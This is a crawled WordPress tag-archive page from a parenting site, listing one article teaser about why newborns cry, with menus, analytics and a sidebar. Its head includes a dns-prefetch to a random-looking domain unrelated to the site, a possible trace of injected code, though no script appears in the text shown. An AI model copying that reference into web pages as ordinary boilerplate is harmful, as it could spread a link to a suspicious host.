

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://momcomindia.info/tag/why-is-my-baby-crying/
body_size: 57791
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >

<title>MomComIndia</title>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Why is my baby crying &#8211; MomComIndia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; Feed" href="https://momcomindia.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; Comments Feed" href="https://momcomindia.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; Why is my baby crying Tag Feed" href="https://momcomindia.info/tag/why-is-my-baby-crying/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/momcomindia.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://momcomindia.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://momcomindia.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='email-subscribers-css'  href='https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/bootstrap.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.8.2/css/all.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='developer-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/developer-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/lightgallery.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-min-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/owl.carousel.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/style.css?ver=5.8.12' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='addtoany-css'  href='https://momcomindia.info/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/momcomindia.info\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=4.8.3' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/lightgallery-all.min.js?ver=5.8.12' id='lightgallery-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/popper.min.js?ver=5.8.12' id='popper-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/bootstrap.min.js?ver=5.8.12' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/owl.carousel.min.js?ver=5.8.12' id='owl.carousel-min-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/custom.js?ver=5.8.12' id='custom-js-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-193980932-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["momcomindia.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-193980932-1", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://momcomindia.info/wp-json/" /><link rel="alternate" type="application/json" href="https://momcomindia.info/wp-json/wp/v2/tags/305" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://momcomindia.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://momcomindia.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<meta name="generator" content="Site Kit by Google 1.42.0" /><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DTWQXGRT0K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DTWQXGRT0K');
</script>
</head>
<body>

<script> var THEME_STYLESHEET_URL = 'https://momcomindia.info/wp-content/themes/momcom';</script>

<div id="loader-wrapper" style="display: block;">
	<div class="loader-icon">
	<img alt="" src="https://momcomindia.info/wp-content/themes/momcom/assets/images/loader.svg" />
	<h4>Loading ...</h4>
	</div>
</div>
<div id='toTop'><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/top_arrow.png" alt="top" /></div>


<header>
        
        <div class="container menu_mobile_display">
            <h3><a href="https://www.youtube.com/c/MomComIndia" target="_blank">India’s No.1 Parenting Channel on<img class="youtube_icon" src="https://momcomindia.info/wp-content/themes/momcom/assets/images/youtube_icon.svg" alt=""></a></h3>
            <div class="row">
                <div class="col-sm">
                    <form method="get" id="searchform" action="https://momcomindia.info">

                        <input class="search_bar form-control" type="text" placeholder="Search" name="s" id="" value="" required>
                        <button  type="submit" class="btn search_icon"><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/search_icon.svg" alt=""></button>

                    </form>
                </div>
                <div class="col-sm">					
                    <a href="https://momcomindia.info"><img class="logo mx-auto" src="https://momcomindia.info/wp-content/uploads/2020/08/logo.png" alt=""></a>
                </div>
                <div class="col-sm">
                    <div class="social-media social-media-header">
                        <p class="">Follow Us:</p>
																					<a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>
															<a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>
															<a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>
															<a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>
															<a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>
																			
                    </div>
                </div>
            </div>
        </div>

        <nav class="navbar navbar-expand-lg bg-light">
            <div class="container mobile_header_main">
                <div class="logo_main">
                    <a href="https://momcomindia.info"><img class="logo mx-auto" src="https://momcomindia.info/wp-content/uploads/2020/08/logo.png" alt=""></a>
                </div>
                <div class="search_main">
                    <form method="get" id="searchform" action="https://momcomindia.info">

                        <input class="search_bar form-control" type="text" placeholder="Search" name="s" id="" value="" required>
                        <button  type="submit" class="btn search_icon"><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/search_icon.svg" alt=""></button>

                    </form>
                </div>
                <div class="hamburger">
                    <span>&nbsp;</span>
                    <span>&nbsp;</span>
                    <span>&nbsp;</span>
                </div>
                <div class="menu_main">
                    <div class="menu-header_menu-container"><ul id="menu-header_menu" class="navbar-nav"><li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-94"><a href="https://momcomindia.info/">Home</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-178"><a href="https://momcomindia.info/category/pregnancy-phase/">PREGNANCY PHASE</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://momcomindia.info/category/pregnancy-phase/1st-trimester/">1st Trimester</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://momcomindia.info/category/pregnancy-phase/2nd-trimester/">2nd Trimester</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://momcomindia.info/category/pregnancy-phase/3rd-trimester/">3rd Trimester</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://momcomindia.info/category/pregnancy-phase/delivery-related/">Delivery Related</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://momcomindia.info/category/pregnancy-phase/healthy-pregnancy/">Healthy Pregnancy</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://momcomindia.info/category/pregnancy-phase/food-related-pregnancy-phase/">Food Related</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://momcomindia.info/category/pregnancy-phase/consult-a-doctor-pregnancy-phase/">Consult a Doctor</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://momcomindia.info/category/pregnancy-phase/">See all in Pregnancy Phase</a></li>
</ul>
</li>
<li id="menu-item-1863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1863"><a href="https://momcomindia.info/category/new-born-care/">NEWBORN CARE</a>
<ul class="sub-menu">
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://momcomindia.info/category/new-born-care/neo-natal-care/">Neo-Natal Care</a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://momcomindia.info/category/new-born-care/vaccinations/">Vaccinations</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://momcomindia.info/category/new-born-care/feeding-related/">Feeding Related</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://momcomindia.info/category/new-born-care/new-born-products/">New-Born Products</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a href="https://momcomindia.info/category/new-born-care/baby-poop/">Baby Poop</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://momcomindia.info/category/new-born-care/baby-sleep/">Baby Sleep</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://momcomindia.info/category/new-born-care/baby-gas-or-colic/">Baby Gas or Colic</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://momcomindia.info/category/new-born-care/baby-milestones-new-born-care/">Baby Milestones</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://momcomindia.info/category/new-born-care/consult-a-doctor-new-born-care/">Consult a Doctor</a></li>
	<li id="menu-item-1864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1864"><a href="https://momcomindia.info/category/new-born-care/">See all in Newborn Care</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-137"><a href="https://momcomindia.info/category/age-group/">AGE GROUP</a>
<ul class="sub-menu">
	<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://momcomindia.info/category/age-group/baby-milestones/">Baby Milestones</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://momcomindia.info/category/age-group/0-to-3-months/">0 to 3 months</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://momcomindia.info/category/age-group/4-to-6-months/">4 to 6 months</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://momcomindia.info/category/age-group/6-to-9-months/">6 to 9 months</a></li>
	<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://momcomindia.info/category/age-group/10-to-12-months/">10 to 12 months</a></li>
	<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://momcomindia.info/category/age-group/1-year/">1 Year+</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://momcomindia.info/category/age-group/2-year/">2 Year+</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://momcomindia.info/category/age-group/3-year/">3 Year+</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://momcomindia.info/category/age-group/4-year/">4 Year+</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://momcomindia.info/category/age-group/5-year/">5 Year+</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://momcomindia.info/category/age-group/baby-routine/">Baby Routine</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://momcomindia.info/category/age-group/">See all in Age Group</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-149"><a href="https://momcomindia.info/category/home-remedies/">HOME REMEDIES</a>
<ul class="sub-menu">
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://momcomindia.info/category/home-remedies/cough-related/">Cough Related</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://momcomindia.info/category/home-remedies/cold-related/">Cold Related</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://momcomindia.info/category/home-remedies/gas-colic/">Gas &#038; Colic</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://momcomindia.info/category/home-remedies/constipation/">Constipation</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://momcomindia.info/category/home-remedies/loose-motions/">Loose Motions</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://momcomindia.info/category/home-remedies/skin-related/">Skin Related</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://momcomindia.info/category/home-remedies/consult-a-doctor/">Consult a Doctor</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://momcomindia.info/category/home-remedies/">See all in Home Remedies</a></li>
</ul>
</li>
<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-157"><a href="https://momcomindia.info/category/baby-products/">BABY PRODUCTS</a>
<ul class="sub-menu">
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://momcomindia.info/category/baby-products/new-born-must-have/">New-born Must Have</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://momcomindia.info/category/baby-products/baby-diapers-rash-creams/">Baby Diapers &#038; Rash Creams</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://momcomindia.info/category/baby-products/baby-massage-oils/">Baby Massage Oils</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://momcomindia.info/category/baby-products/baby-shampoo/">Baby Shampoo</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://momcomindia.info/category/baby-products/baby-wash-soap/">Baby Wash &#038; Soap</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://momcomindia.info/category/baby-products/baby-lotion-moisturizers/">Baby Lotion &#038; Moisturizers</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://momcomindia.info/category/baby-products/baby-face-creams/">Baby Face Creams</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://momcomindia.info/category/baby-products/baby-bottles-sippers/">Baby Bottles &#038; Sippers</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://momcomindia.info/category/baby-products/baby-toys-all-ages/">Baby Toys (All Ages)</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://momcomindia.info/category/baby-products/">See all in Baby Products</a></li>
</ul>
</li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-167"><a href="https://momcomindia.info/category/food-related/">FOOD RELATED</a>
<ul class="sub-menu">
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://momcomindia.info/category/food-related/starting-solids/">Starting Solids</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://momcomindia.info/category/food-related/first-foods-6-to-8-months/">First Foods (6 to 8 months)</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://momcomindia.info/category/food-related/age-wise-food-chart/">Age wise Food Chart</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://momcomindia.info/category/food-related/nutrition/">Nutrition</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://momcomindia.info/category/food-related/veg-recipes/">Veg Recipes</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://momcomindia.info/category/food-related/non-veg-recipes/">Non-Veg Recipes</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://momcomindia.info/category/food-related/">See all in Food Related</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://momcomindia.info/vlog/">VLOGS</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://momcomindia.info/about/">About</a></li>
</ul></div>                    <div class="mobile_show">
                        <div class="social-media social-media-header">
                            <p class="">Follow Us:</p>
                                                                                                <a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>
                                                                    <a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>
                                                                    <a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>
                                                                    <a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>
                                                                    <a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>
                                                                                    </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>

	
<div class="clearfix"></div>
	
    <main>
        <div class="container">
            <!-- Breadcrumb  -->
            <nav aria-label="breadcrumb">
                <ol style="margin-top: 40px;" class="breadcrumb">
                    <!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to MomComIndia." href="https://momcomindia.info" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span>&nbsp;&gt;&nbsp;<span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Why is my baby crying</span><meta property="url" content="https://momcomindia.info/tag/why-is-my-baby-crying/"><meta property="position" content="2"></span>                </ol>
            </nav>

            <!-- Middle Section -->
            <div class="middle-section">
                <div class="container_main">
                    <div class="container_left">
                        <section class="article-section">

                            
                            <article>

                                                                    <h1 class="article-type">Why is my baby crying</h1>
                                    <p class="article-brief"></p>

                                
                                
                                    <div class="article-grid">
                                        <div class="row" id="ajax-posts">

                                            
                                                
                                                    <div class="article-item col-md-6 col-sm">

                                                        <a href="https://momcomindia.info/why-do-newborn-babies-cry-6-ways-to-help-your-crying-baby/">
                                                            <img src="https://momcomindia.info/wp-content/uploads/2021/04/DSC_1995-394x263.jpg" alt="">
                                                        </a>
                                                        <div class="date">
                                                            Apr 09,2021                                                        </div>
                                                        <div style="margin-top:18px" class="sponsor-title">
                                                            <a href="https://momcomindia.info/why-do-newborn-babies-cry-6-ways-to-help-your-crying-baby/">Why Do Newborn Babies Cry | 6 Ways To Help Your...</a>
                                                        </div>
                                                        <div style="margin-bottom: 12px;" class="news-event-content">
                                                            <p>Dealing with a crying baby is challenging for any parent. Understanding the reason behind the wails and then solving them works wonders. In this article we have listed the “why and how” to resolve this. Following them in order will help you enjoy happy and calm days with your baby.</p>
<p>► ये आर्टिकल इंग्लिश में है, हिंदी में जानकारी के लिए ...                                                        </div>
                                                        <a class="text-link" href="https://momcomindia.info/why-do-newborn-babies-cry-6-ways-to-help-your-crying-baby/">Read More
                                                            <div class="divider-custom"></div>
                                                        </a>
                                                    </div>

                                                
                                                                                        </div>
                                    </div>

                                

                                <!-- Count tag Post -->
                                                                <!-- End -->


                            </article>
                        </section>
                    </div>
                    <div class="container_right">
                        <section class="right-section sidebar_artical">

    <a href="https://www.amazon.in/shop/momcomindia" target="_blank"">                    <img class="ad_image" src="https://momcomindia.info/wp-content/uploads/2021/06/300-x-600.jpg" alt="">
                </a>        
        <div class="whats-new">
            <h5 style="margin-top:40px;">WHAT'S NEW</h5>
                                <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/first-aid-kit-for-newborns-infants-upto-1-year/">
                        <img src="https://momcomindia.info/wp-content/uploads/2022/01/shutterstock_1017018034-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/first-aid-kit-for-newborns-infants-upto-1-year/">
                        	<p class="side-article-content">First-Aid Kit for Newborns &#038; Infants Upto ...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/12/2.-Vapor_Rub-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">
                        	<p class="side-article-content">Home Made VaporRub for Babies to Combat Cold &#...                        	</p>
                        </a>
                    </div>
